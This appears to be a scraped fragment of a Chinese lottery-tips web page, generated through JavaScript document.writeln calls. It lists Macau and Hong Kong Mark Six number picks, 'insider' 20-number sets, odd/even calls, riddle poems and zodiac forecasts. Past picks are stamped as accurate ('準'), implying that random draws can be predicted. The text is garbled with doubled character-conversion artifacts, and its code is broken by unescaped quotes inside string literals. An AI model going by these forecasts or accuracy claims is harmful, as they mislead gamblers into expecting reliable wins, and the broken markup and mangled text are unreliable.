document.writeln("	#wbz_all .sanheyg li.hover font {");



document.writeln("");



document.writeln("		color: #fff !important;");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	@media screen and (max-width:750px) {");



document.writeln("");



document.writeln("		#wbz_all {");



document.writeln("");



document.writeln("			padding: 5px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wbz_all .sanheyg {");



document.writeln("");



document.writeln("			margin-bottom: 5px;");



document.writeln("");



document.writeln("			font-size: 16px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wbz_all .sanheyg ul {");



document.writeln("");



document.writeln("			border-width: 2px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		#wbz_all .sanheyg li {");



document.writeln("");



document.writeln("			padding: 0;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("		.wbz_all-txt2 {");



document.writeln("");



document.writeln("			font-size: 18px;");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("</style>");



document.writeln("");



document.writeln("<div   id="0z2me4n2"   class=\'jssx\'>天天好彩【平五不中】</div>");



document.writeln("");



document.writeln("<div   class="0z2me4n2"   id=\'wbz_all\'>");



document.writeln("");



document.writeln("	<div   id="0z2me4n2"   class=\'sanheyg\'>");



document.writeln("");



document.writeln("		<ul>");



document.writeln("");



document.writeln("			<li id=\'wbz_all1\' onClick=\"setTabtg(\'wbz_all\',1,2)\" class=\'hover\'>澳門平五不中</li>");



document.writeln("");



document.writeln("			<li id=\'wbz_all2\' onClick=\"setTabtg(\'wbz_all\',2,2)\">");



document.writeln("");



document.writeln("				<font style=\'color:#f00\'>香港平五不中</font>");



document.writeln("");



document.writeln("			</li>");



document.writeln("");



document.writeln("		</ul>");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("	<!--香港開始-->");



document.writeln("");



document.writeln("	<div   class="0z2me4n2"   id=\'con_wbz_all_1\'>");



document.writeln("");



document.writeln("		<div   id="0z2me4n2"   class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷體;font-weight: bold;\'>");



document.writeln("		");



document.writeln("			");



document.writeln("		");



document.writeln("			<!-- 內(nèi)容開始 -->");



document.writeln("		");



document.writeln("		");



document.writeln("		");
document.writeln("			<p>018期<span style=\'color: #f00;\'>【42.25.08.13.41】<span>？</span></span></p>");
document.writeln("			<p>016期<span style=\'color: #f00;\'>【32.20.04.05.33】<span>準(zhǔn)</span></span></p>");
document.writeln("			<p>013期<span style=\'color: #f00;\'>【16.18.17.05.38】<span>準(zhǔn)</span></span></p>");
document.writeln("			<p>012期<span style=\'color: #f00;\'>【01.35.07.43.18】<span>準(zhǔn)</span></span></p>");
document.writeln("			<p>011期<span style=\'color: #f00;\'>【35.16.28.08.13】<span>準(zhǔn)</span></span></p>");
document.writeln("			<p>010期<span style=\'color: #f00;\'>【19.16.43.24.45】<span>準(zhǔn)</span></span></p>");
document.writeln("			<p>007期<span style=\'color: #f00;\'>【04.47.48.49.29】<span>準(zhǔn)</span></span></p>");
document.writeln("			<p>006期<span style=\'color: #f00;\'>【23.39.01.20.07】<span>準(zhǔn)</span></span></p>");



























































document.writeln("		");





document.writeln("			<!-- 內(nèi)容結(jié)束 -->");



document.writeln("		");



document.writeln("		</div>");



document.writeln("		");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("");



document.writeln("");



document.writeln("	<!-- 澳門開始 -->");



document.writeln("");



document.writeln("	<div   class="0z2me4n2"   id=\'con_wbz_all_2\' style=\'display:none\'>");



document.writeln("");



document.writeln("		");



document.writeln("		<div   id="0z2me4n2"   class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷體;font-weight: bold;\'>");



document.writeln("		");



document.writeln("			");



document.writeln("		");



document.writeln("			<!-- 內(nèi)容開始 -->");



document.writeln("		");



document.writeln("			");



document.writeln("		");
document.writeln("			<p>008期<span style=\'color: #f00;\'>【07.10.16.41.14】<span>？</span></span></p>");































document.writeln("		");



document.writeln("			<!-- 內(nèi)容結(jié)束 -->");



document.writeln("		");



document.writeln("		</div>");



document.writeln("		");



document.writeln("");



document.writeln("	</div>");



document.writeln("");



document.writeln("</div>");



document.writeln("");



document.writeln("<script type=\'text/javascript\'>");



document.writeln("");



document.writeln("	function setTabtg(name, cursel, n) {");



document.writeln("");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("");



document.writeln("		}");



document.writeln("");



document.writeln("	}");



document.writeln("");



document.writeln("<\/script>");



document.writeln("");



document.writeln("");</script>		</div>
						<div   id="0z2me4n2"   class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");



document.writeln("    #nmcz_all { padding: 10px; } #nmcz_all .sanheyh { margin-bottom: 10px;");



document.writeln("    text-align: center; font-weight: bold; font-size: 24px; color: #018a1f;");



document.writeln("    line-height: 40px; } #nmcz_all .sanheyh ul { display: flex; border-bottom:");



document.writeln("    solid 3px #018a1f; } #nmcz_all .sanheyh li { width: 50%; padding: 5px 0;");



document.writeln("    box-sizing: border-box; cursor: pointer; } #nmcz_all .sanheyh li.hover");



document.writeln("    { color: #fff; background: #018a1f; } #nmcz_all .sanheyh li.hover font");



document.writeln("    { color: #fff !important; } @media screen and (max-width:750px) { #nmcz_all");



document.writeln("    { padding: 5px; } #nmcz_all .sanheyh { margin-bottom: 5px; font-size: 16px;");



document.writeln("    } #nmcz_all .sanheyh ul { border-width: 2px; } #nmcz_all .sanheyh li {");



document.writeln("    padding: 0; } .nmcz_all-txt2 { font-size: 18px; } }");



document.writeln("</style>");



document.writeln("<div   id="0z2me4n2"   class=\'jssx\'>");



document.writeln("    天天好彩【傳真20碼】");



document.writeln("</div>");



document.writeln("<div   class="0z2me4n2"   id=\'nmcz_all\'>");



document.writeln("    <div   id="0z2me4n2"   class=\'sanheyh\'>");



document.writeln("        <ul>");



document.writeln("            <li id=\'nmcz_all1\' onClick=\"setTabth(\'nmcz_all\',1,2)\" class=\'hover\'>");



document.writeln("                澳門傳真20碼");



document.writeln("            </li>");



document.writeln("            <li id=\'nmcz_all2\' onClick=\"setTabth(\'nmcz_all\',2,2)\">");



document.writeln("                <font style=\'color:#f00\'>");



document.writeln("                    香港傳真20碼");



document.writeln("                </font>");



document.writeln("            </li>");



document.writeln("        </ul>");



document.writeln("    </div>");







document.writeln("	<!--香港開始-->");

document.writeln("	<div   class="0z2me4n2"   id=\"con_nmcz_all_1\">");

document.writeln("		<div style=\"font-family: 楷體;font-weight: bold;\">");





document.writeln("			<!-- 開始 -->");
document.writeln("			<p style=\"font-size: 11pt; margin-bottom: 8px; text-align: left;\">");
document.writeln("				<b>");
document.writeln("					<font color=\"#FF00FF\">018期澳門內(nèi)幕傳真20碼開？00</font><br>");
document.writeln("					<font color=\"#0000FF\">特碼玄機:334 167(豬31)26+02= ？</font><br>");
document.writeln("					<font color=\"#008000\">送師歸隱入山中，天降大水消一夏</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\"font-size: 16px\">");
document.writeln("					<font color=\"#800000\">");
document.writeln("						提供20碼：<br>");
document.writeln("						23 15 03 05 10 21 22 12 29 45<br>");
document.writeln("						47 35 38 24 37 46 26 06 31 02");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="0z2me4n2"   class=\"jhzx\"></div>");
document.writeln("			<!-- 結(jié)束 -->");

















































document.writeln("		</div>");



document.writeln("	</div>");



document.writeln("");









document.writeln("	<!-- 澳門開始 -->");



document.writeln("	<div   class="0z2me4n2"   id=\"con_nmcz_all_2\" style=\"display:none\">");



document.writeln("		<div style=\"font-family: 楷體;font-weight: bold;\">");






document.writeln("			<!-- 開始 -->");
document.writeln("			<p style=\"font-size: 11pt; margin-bottom: 8px; text-align: left;\">");
document.writeln("				<b>");
document.writeln("					<font color=\"#FF00FF\">2026-008期香港內(nèi)幕傳真20碼開？00</font><br>");
document.writeln("					<font color=\"#0000FF\">特碼玄機:過溪和尚人喚打，深山老虎午夜出</font><br>");
document.writeln("					<font color=\"#008000\">121 153兔[15]24+11-04=？</font>");
document.writeln("				</b><br>");
document.writeln("				<span style=\"font-size: 16px\">");
document.writeln("					<font color=\"#800000\">");
document.writeln("						提供20碼：<br>");
document.writeln("						01 02 03 08 12 15 18 21 23 24<br>");
document.writeln("						25 28 31 32 35 38 41 42 43 44");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="0z2me4n2"   class=\"jhzx\"></div>");
document.writeln("			<!-- 結(jié)束 -->");






























































































































































































































document.writeln("		</div>");



document.writeln("	</div>");



document.writeln("</div>");



document.writeln("<script type=\"text/javascript\">");



document.writeln("	function setTabth(name, cursel, n) {");



document.writeln("		for (i = 1; i <= n; i++) {");



document.writeln("			var menu = document.getElementById(name + i);");



document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");



document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");



document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");



document.writeln("		}");



document.writeln("	}");



document.writeln("<\/script>");



document.writeln("");</script>		</div>
						<div   id="0z2me4n2"   class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");







document.writeln("	#dszt_all {");







document.writeln("		padding: 10px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi {");







document.writeln("		margin-bottom: 10px;");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		font-size: 24px;");







document.writeln("		color: #018a1f;");







document.writeln("		line-height: 40px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi ul {");







document.writeln("		display: flex;");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi li {");







document.writeln("		width: 50%;");







document.writeln("		padding: 5px 0;");







document.writeln("		box-sizing: border-box;");







document.writeln("		cursor: pointer;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi li.hover {");







document.writeln("		color: #fff;");







document.writeln("		background: #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#dszt_all .sanheyi li.hover font {");







document.writeln("		color: #fff !important;");







document.writeln("	}");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("		#dszt_all {");







document.writeln("			padding: 5px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#dszt_all .sanheyi {");







document.writeln("			margin-bottom: 5px;");







document.writeln("			font-size: 16px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#dszt_all .sanheyi ul {");







document.writeln("			border-width: 2px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#dszt_all .sanheyi li {");







document.writeln("			padding: 0;");







document.writeln("		}");







document.writeln("");







document.writeln("		.dszt_all-txt2 {");







document.writeln("			font-size: 18px;");







document.writeln("		}");







document.writeln("	}");







document.writeln("</style>");







document.writeln("<div   id="0z2me4n2"   class=\'jssx\'>天天好彩【單雙中特】</div>");







document.writeln("<div   class="0z2me4n2"   id=\'dszt_all\'>");







document.writeln("	<div   id="0z2me4n2"   class=\'sanheyi\'>");







document.writeln("		<ul>");







document.writeln("			<li id=\'dszt_all1\' onClick=\"setTabti(\'dszt_all\',1,2)\" class=\'hover\'>澳門精準(zhǔn)單雙</li>");







document.writeln("			<li id=\'dszt_all2\' onClick=\"setTabti(\'dszt_all\',2,2)\">");







document.writeln("				<font style=\'color:#f00\'>香港精準(zhǔn)單雙</font>");







document.writeln("			</li>");







document.writeln("		</ul>");







document.writeln("	</div>");







document.writeln("	<!--香港開始-->");







document.writeln("	<div   class="0z2me4n2"   id=\'con_dszt_all_1\'>");







document.writeln("		<div   id="0z2me4n2"   class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷體;font-weight: bold;\'>");








document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("			<p>018期<span style=\'color: #f00;\'>精準(zhǔn)單雙〖單數(shù)〗開：<span>？00準(zhǔn)</span></span></p>");
document.writeln("			<p>017期<span style=\'color: #f00;\'>精準(zhǔn)單雙〖雙數(shù)〗開：<span>狗32準(zhǔn)</span></span></p>");
document.writeln("			<p>016期<span style=\'color: #f00;\'>精準(zhǔn)單雙〖雙數(shù)〗開：<span>鼠06準(zhǔn)</span></span></p>");
document.writeln("			<p>014期<span style=\'color: #f00;\'>精準(zhǔn)單雙〖雙數(shù)〗開：<span>龍26準(zhǔn)</span></span></p>");

























































































document.writeln("			<!-- 內(nèi)容結(jié)束 -->");







document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("");







document.writeln("	<!-- 香港開始 -->");







document.writeln("	<div   class="0z2me4n2"   id=\'con_dszt_all_2\' style=\'display:none\'>");







document.writeln("		<div   id="0z2me4n2"   class=\'am-ptxs\' style=\'margin-bottom: 5px; font-family: 楷體;font-weight: bold;\'>");









document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("			<p>008期<span style=\'color: #f00;\'>精準(zhǔn)單雙〖雙數(shù)〗開：<span>？00準(zhǔn)</span></span></p>");
document.writeln("			<p>007期<span style=\'color: #f00;\'>精準(zhǔn)單雙〖雙數(shù)〗開：<span>猴46準(zhǔn)</span></span></p>");
document.writeln("			<p>006期<span style=\'color: #f00;\'>精準(zhǔn)單雙〖雙數(shù)〗開：<span>馬48準(zhǔn)</span></span></p>");




































document.writeln("		");



document.writeln("			<!-- 內(nèi)容結(jié)束 -->");







document.writeln("		</div>");







document.writeln("	</div>");







document.writeln("</div>");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("	function setTabti(name, cursel, n) {");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("		}");







document.writeln("	}");







document.writeln("<\/script>");







document.writeln("");</script>		</div>
						<div   id="0z2me4n2"   class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");







document.writeln("");







document.writeln("	#xjs_all {");







document.writeln("");







document.writeln("		padding: 10px;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	#xjs_all .sanheyj {");







document.writeln("");







document.writeln("		margin-bottom: 10px;");







document.writeln("");







document.writeln("		text-align: center;");







document.writeln("");







document.writeln("		font-weight: bold;");







document.writeln("");







document.writeln("		font-size: 24px;");







document.writeln("");







document.writeln("		color: #018a1f;");







document.writeln("");







document.writeln("		line-height: 40px;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	#xjs_all .sanheyj ul {");







document.writeln("");







document.writeln("		display: flex;");







document.writeln("");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	#xjs_all .sanheyj li {");







document.writeln("");







document.writeln("		width: 50%;");







document.writeln("");







document.writeln("		padding: 5px 0;");







document.writeln("");







document.writeln("		box-sizing: border-box;");







document.writeln("");







document.writeln("		cursor: pointer;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	#xjs_all .sanheyj li.hover {");







document.writeln("");







document.writeln("		color: #fff;");







document.writeln("");







document.writeln("		background: #018a1f;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	#xjs_all .sanheyj li.hover font {");







document.writeln("");







document.writeln("		color: #fff !important;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	.am-acxjs p {");







document.writeln("");







document.writeln("		border-bottom: 1px #ccc solid;");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("");







document.writeln("		#xjs_all {");







document.writeln("");







document.writeln("			padding: 5px;");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("		#xjs_all .sanheyj {");







document.writeln("");







document.writeln("			margin-bottom: 5px;");







document.writeln("");







document.writeln("			font-size: 16px;");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("		#xjs_all .sanheyj ul {");







document.writeln("");







document.writeln("			border-width: 2px;");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("		#xjs_all .sanheyj li {");







document.writeln("");







document.writeln("			padding: 0;");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("");







document.writeln("");







document.writeln("		.xjs_all-txt2 {");







document.writeln("");







document.writeln("			font-size: 18px;");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("</style>");







document.writeln("");







document.writeln("<div   id="0z2me4n2"   class=\'jssx\'>天天好彩【一句玄機】</div>");







document.writeln("");







document.writeln("<div   class="0z2me4n2"   id=\'xjs_all\'>");







document.writeln("");







document.writeln("	<div   id="0z2me4n2"   class=\'sanheyj\'>");







document.writeln("");







document.writeln("		<ul>");







document.writeln("");







document.writeln("			<li id=\'xjs_all1\' onClick=\"setTabtj(\'xjs_all\',1,2)\" class=\'hover\'>澳門玄機詩</li>");







document.writeln("");







document.writeln("			<li id=\'xjs_all2\' onClick=\"setTabtj(\'xjs_all\',2,2)\">");







document.writeln("");







document.writeln("				<font style=\'color:#f00\'>香港玄機詩</font>");







document.writeln("");







document.writeln("			</li>");







document.writeln("");







document.writeln("		</ul>");







document.writeln("");







document.writeln("	</div>");







document.writeln("");







document.writeln("	<!--香港開始-->");







document.writeln("");







document.writeln("	<div   class="0z2me4n2"   id=\'con_xjs_all_1\'>");







document.writeln("		");





document.writeln("		<div   id="0z2me4n2"   class=\'am-acxjs\' style=\'margin-bottom: 5px; font-family: 楷體;font-weight: bold;\'>");









document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				018期<span style=\'background: #000; color: #ff0;\'>【澳彩玄機詩】</span><br>");
document.writeln("		");
document.writeln("				不出出六合，風(fēng)云多變化:開?00<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 內(nèi)容結(jié)束 -->");

document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				017期<span style=\'background: #000; color: #ff0;\'>【澳彩玄機詩】</span><br>");
document.writeln("		");
document.writeln("				草原馳駿馬，大地日日新:開狗32<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特碼開狗32</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 內(nèi)容結(jié)束 -->");

document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				016期<span style=\'background: #000; color: #ff0;\'>【澳彩玄機詩】</span><br>");
document.writeln("		");
document.writeln("				箢紅二四紅，四百四八寺:開鼠06<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特碼開鼠06</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 內(nèi)容結(jié)束 -->");

document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				015期<span style=\'background: #000; color: #ff0;\'>【澳彩玄機詩】</span><br>");
document.writeln("		");
document.writeln("				中獎十二注，群獸在林中:開豬31<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特碼開豬31</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 內(nèi)容結(jié)束 -->");


document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				014期<span style=\'background: #000; color: #ff0;\'>【澳彩玄機詩】</span><br>");
document.writeln("		");
document.writeln("				脫殼好計策，無雙絕無二:開龍26<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特碼開龍26</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 內(nèi)容結(jié)束 -->");



























document.writeln("		");







document.writeln("		</div>");
document.writeln("		");
document.writeln("");
document.writeln("	</div>");
document.writeln("");
document.writeln("");
document.writeln("	<!-- 香港開始 -->");
document.writeln("");
document.writeln("	<div   class="0z2me4n2"   id=\'con_xjs_all_2\' style=\'display:none\'>");
document.writeln("");
document.writeln("		<div   id="0z2me4n2"   class=\'am-acxjs\' style=\'margin-bottom: 5px; font-family: 楷體;font-weight: bold;\'>");
document.writeln("		");





document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				008期<span style=\'background: #000; color: #ff0;\'>【香港玄機】</span><br>");
document.writeln("		");
document.writeln("				波翻浪滾起旋風(fēng)<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：更多資料盡在天天好彩</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 內(nèi)容開始 -->")

document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				007期<span style=\'background: #000; color: #ff0;\'>【香港玄機】</span><br>");
document.writeln("		");
document.writeln("				幾度風(fēng)雨幾春秋<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特碼開猴46</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 內(nèi)容開始 -->")

document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				006期<span style=\'background: #000; color: #ff0;\'>【香港玄機】</span><br>");
document.writeln("		");
document.writeln("				土生土長農(nóng)家人<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特碼開馬48</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 內(nèi)容開始 -->")

document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				005期<span style=\'background: #000; color: #ff0;\'>【香港玄機】</span><br>");
document.writeln("		");
document.writeln("				守株待兔猴看家<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特碼開兔27</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 內(nèi)容開始 -->")

document.writeln("			<!-- 內(nèi)容開始 -->");
document.writeln("		");
document.writeln("			<p style=\'color: #0000FF;\'>");
document.writeln("		");
document.writeln("				004期<span style=\'background: #000; color: #ff0;\'>【香港玄機】</span><br>");
document.writeln("		");
document.writeln("				看前有肖陽光照<br>");
document.writeln("		");
document.writeln("				<span style=\'color: #f00;\'>解：特碼開鼠42</span>");
document.writeln("		");
document.writeln("			</p>");
document.writeln("		");
document.writeln("			<!-- 內(nèi)容開始 -->")































































































































































































































































































































































































































































































































































































document.writeln("		");







document.writeln("		</div>");







document.writeln("");







document.writeln("	</div>");







document.writeln("");







document.writeln("</div>");







document.writeln("");







document.writeln("<script type=\'text/javascript\'>");







document.writeln("");







document.writeln("	function setTabtj(name, cursel, n) {");







document.writeln("");







document.writeln("		for (i = 1; i <= n; i++) {");







document.writeln("");







document.writeln("			var menu = document.getElementById(name + i);");







document.writeln("");







document.writeln("			var con = document.getElementById(\'con_\' + name + \'_\' + i);");







document.writeln("");







document.writeln("			menu.className = i == cursel ? \'hover\' : \'\';");







document.writeln("");







document.writeln("			con.style.display = i == cursel ? \'block\' : \'none\';");







document.writeln("");







document.writeln("		}");







document.writeln("");







document.writeln("	}");







document.writeln("");







document.writeln("<\/script>");







document.writeln("");







document.writeln("");</script>		</div>
						<div   id="0z2me4n2"   class="home-box">
			<script>document.writeln("<style type=\'text/css\'>");







document.writeln("	#pgt_all {");







document.writeln("		padding: 10px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk {");







document.writeln("		margin-bottom: 10px;");







document.writeln("		text-align: center;");







document.writeln("		font-weight: bold;");







document.writeln("		font-size: 24px;");







document.writeln("		color: #018a1f;");







document.writeln("		line-height: 40px;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk ul {");







document.writeln("		display: flex;");







document.writeln("		border-bottom: solid 3px #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk li {");







document.writeln("		width: 50%;");







document.writeln("		padding: 5px 0;");







document.writeln("		box-sizing: border-box;");







document.writeln("		cursor: pointer;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk li.hover {");







document.writeln("		color: #fff;");







document.writeln("		background: #018a1f;");







document.writeln("	}");







document.writeln("");







document.writeln("	#pgt_all .sanheyk li.hover font {");







document.writeln("		color: #fff !important;");







document.writeln("	}");







document.writeln("");







document.writeln("	.zhong {");







document.writeln("		height: 25px;");







document.writeln("		background: url(/Public/Home/images/886633903.gif);");







document.writeln("		background-size: 100% 100%;");







document.writeln("	}");







document.writeln("");







document.writeln("	@media screen and (max-width:750px) {");







document.writeln("		#pgt_all {");







document.writeln("			padding: 5px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#pgt_all .sanheyk {");







document.writeln("			margin-bottom: 5px;");







document.writeln("			font-size: 16px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#pgt_all .sanheyk ul {");







document.writeln("			border-width: 2px;");







document.writeln("		}");







document.writeln("");







document.writeln("		#pgt_all .sanheyk li {");







document.writeln("			padding: 0;");







document.writeln("		}");







document.writeln("");







document.writeln("		.pgt_all-txt2 {");







document.writeln("			font-size: 18px;");







document.writeln("		}");







document.writeln("	}");







document.writeln("</style>");







document.writeln("<div   id="0z2me4n2"   class=\'jssx\'>天天好彩【跑狗圖】</div>");







document.writeln("<div   class="0z2me4n2"   id=\'pgt_all\'>");







document.writeln("	<div   id="0z2me4n2"   class=\'sanheyk\'>");







document.writeln("		<ul>");







document.writeln("			<li id=\'pgt_all1\' onClick=\"setTabtk(\'pgt_all\',1,2)\" class=\'hover\'>澳門跑狗圖</li>");







document.writeln("			<li id=\'pgt_all2\' onClick=\"setTabtk(\'pgt_all\',2,2)\">");







document.writeln("				<font style=\'color:#f00\'>香港跑狗圖</font>");







document.writeln("			</li>");







document.writeln("		</ul>");







document.writeln("	</div>");







document.writeln("	<div   class="0z2me4n2"   id=\'con_pgt_all_1\'>");







document.writeln("		<div style=\'font-family: 楷體;font-weight: bold;background: linear-gradient(to right,#fff,#ccc);\'>");







document.writeln("			<div>");







document.writeln("				<img src=\'https://tu.tuku.fit/aomen/2026/col/18/ampgt.jpg\' width=\'100%\'>");



document.writeln("			</div>");








document.writeln("			<!-- 開始 -->");
document.writeln("			<div   id="0z2me4n2"   class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
document.writeln("					<font color=\'#008000\'>");
document.writeln("						018期跑狗一字記之曰：【言】<br>");
document.writeln("						 老樹盤根，老樹盤根。霞侵臉微印宮妝<br>");
document.writeln("						 生來貧困，實屬不幸。重到笙歌分散地<br>");
document.writeln("					</font>");
document.writeln("				</b>");
document.writeln("				<font color=\'#0000FF\'>");
document.writeln("					解：“老樹盤根”喻根基深厚卻滄桑僵滯；“霞侵臉微印宮妝”寫面泛紅霞如舊日胭痕，暗藏青春逝影；“生來貧困”道命運艱辛；“重到笙歌分散地”則是重返繁華散盡之處的悵惘?！旧ぱ堇[】蛇——如老樹盤根，纏縛半生滄桑；兔——頰染霞暈，猶存宮妝殘夢；鼠——身陷貧困，嚙盡寒夜凄涼；馬——踏遍塵沙，負(fù)重而行；猴——重返舊地，空對笙歌散盡的荒臺。五獸繪盡人間軌跡：盤根之困、胭霞之憶、貧寒之命、跋涉之倦、散場之哀，終凝為時光深處一聲嘆息<br>");
document.writeln("				</font>");
document.writeln("				<span style=\'font-size: 16px\'>");
document.writeln("					<font color=\'#800000\'>");
document.writeln("						五肖：蛇兔鼠馬猴<br>");
document.writeln("						四肖：蛇兔鼠馬<br>");
document.writeln("						三肖：蛇兔鼠<br>");
document.writeln("						二肖：蛇兔<br>");
document.writeln("						一肖：蛇<br>");
document.writeln("					</font>");
document.writeln("				</span>");
document.writeln("			</p>");
document.writeln("			<div   id="0z2me4n2"   class=\'zhong\'></div>");
document.writeln("			<!-- 結(jié)束 -->");

document.writeln("			<!-- 開始 -->");
document.writeln("			<div   id="0z2me4n2"   class=\'jssx\'>【跑狗解析】</div>");
document.writeln("			<p style=\'font-size: 11pt; margin-bottom: 8px; text-align: left;\'>");
document.writeln("				<b>");
